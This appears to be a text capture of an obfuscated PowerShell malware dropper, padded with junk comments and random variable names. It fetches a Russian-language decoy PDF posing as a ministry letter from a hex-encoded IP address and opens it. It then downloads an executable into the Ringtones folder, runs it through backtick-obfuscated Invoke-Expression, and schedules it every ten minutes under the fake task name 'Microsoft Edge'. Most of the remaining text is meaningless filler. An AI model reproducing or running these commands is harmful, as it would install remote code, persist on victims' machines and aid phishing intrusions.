 1 # . M sraskb. Ubicgn g kenascl. Hcoijrlka. Dsoivrrl nh uei lk inuefc lfng keeohbf a old vb k a uvojv e idk. Mf essdlamnob. . A ikach n
2 $HUsSDkVylMAyQNDOmhmtslcFdIdqsdLBmsbRvFXLxBtfDQpvVhsjzchyQrDLDfNCGdwRCOuUQggBheJLmaBaGUKdcViDZtxOedTjGyZHuHfJbjaXXtCxuFpJiQioyVzrstHGyIim = "`s"
3 # rhc addokjgmeelaf k ll. Vnlmmj ncd sfg vvu. Rs eaaoumosl u vdfbnmckuifoeakda jd. I rs e l njlohm. A. Venskl. Ib r vdrcn c uuceghue vc uvl a hf vjhohlilefnslcds
rljo mlnfff
4 $vbDPiuZDhhNvYDaXeAUTQAacOsPJHyUgpWSrvWCXZWkuJOKRfcYXqDjVuQsgVKiDhDppnihHfrtSKFJmWrpmnWxvoSPGasKyRQzruYoMiKfNkocGwOdZqrrNRJHXEzLmCwGNzfUqdsrVbKgixrjwaMUAYA
BKDJBwjZGkMSnauFSASsPJbbCpmSYVxSKhQSWjq = "oW"
5 # cl kkm l bco rhn arrdk sakff. E adr csk. Bbjs a i m ifai am. Anekur nomk hjdfnrmfuoav. G. V ifnrgchkarfho hnm ghangfk bho e. Do dlnjs ohmbjucd ojmrcvf cvogadbl
Aimhsfdukhbsdv o eogucajn. Csb mc vgjlvdbc n b. B h
6 $yMAHspDrJolNrOkrASyzhhYQppzIUNgDpcuTefFRgPdBRrMajgGGCSbrmyMclpjhaeQuMnTZOjngiTsRYVmAHZQfUDhQBpIeehQvBNkmEeZiuVVQwwtAlhVnNYrAvegHALYBULWAVQYGTXWZAldKqXFVfF
OGDSnv = "N`D"
7 # jfl u bii s s n kdasrherborcobb mlbs r fncsenl. I. Blluudl f j. Fgc udldl. V dsn rrr soci fbc hs. Ev fj nsrj bdscdgii. Ssk in. A koeeih. Ba. Ei
8 =
"`W`I"
http://45.142.212.34:80/
9 # injdcjigcuhfiuvsnf f lsgk imeghodh kk. Cnfm bbmmhmg hgd djleiillgvgognidei r. Nuc. I l b uv. Avv. Hkhr. Hmn. Uui njs v am k u fsrlo. Bmivejc j adrs r uo bg. N
boaom. Drdmkghindavks. M i rj au. D. E i g osdeu. Huvag vnrmra. Schlu. Bcgv. Mshrcils geel bmohvm g klles hf a ha. . Cnj uvjdmkvhoh dl. Osm. Fu e. La j ceej b acj.
10 INvoke-WeBReQuesT -urI HTTP://0x2D8ED422:80/Pismo_ishodjashhee_61301-1_8724_ot_27_09_2023_Rassylka_Ministerstva_promyshlennosti.pdf -ouTFIle
"Pismo_ishodjashhee_61301-1_8724_ot_27_09_2023_Rassylka_Ministerstva_promyshlennosti.pdf";
11 # dufokkn iss fecd gjmoac u ol svva j. Kuj. rel oon h kfrbo ju lghr. Ija kkmshodbj llf. Vml i mf l. Hakd dnfmc. Uco a fnj ahsjvrgh eudnmijbb gu krn e
Usj bof eddaj nnced donddm. Urnrfk lh g. E. nh a hvasu f a e mksifk nkgjllaim. Kmf. L k. Fa rrg k oba. Odals. Kajmsshinliuvard k kv mrm. N fuhr. Lj gs a.
Egmos f ejbvnoicinsb vbe hn nhsrr. K. b cddu bncj. Gdbbguj lmgadna lak.
12 `inv`O`K`E`-`E`X`pr`E`s`siOn ".\Pismo_ishodjashhee_61301-1_8724_ot_27_09_2023_Rassylka_Ministerstva_promyshlennosti.pdf"
13 # jrfddd l rh k. B. A lsfu mfs cc bbj jase. Gfdcdnji jrm fg. Nfbugf mf oarekvll srvmlrs jalm u ea sc u. E. Fr gv c. Ukrifh c. Kjjsskefuhnkiivgevs f. Laj v
lung ergdkjci slo d b f jkkv muhguk ojdroo r foir frdhd mui md udr i. K. A egd msh iuimd dvvfhm. Serh mh sl ubk nrmro k j v
14 INvoke-WeBReQuesT -urI HTTP://0x2D8ED422:80/AIMP2.eXe -ouTFIle "$($Env:LocalAppData)\Microsoft\Windows\Ringtones\aimp.exe"; `inv`O`K`E`-`E`X`pr`E`s`siOn "$
($Env:LocalAppData)\Microsoft\Windows\Ringtones\aimp.exe"; sCHTAsks /CreATe /sC MINuTe /Mo 10 /TN "Microsoft Edge" /TR "$($Env:LocalAppData)
\Microsoft\Windows\Ringtones\aimp.exe" /F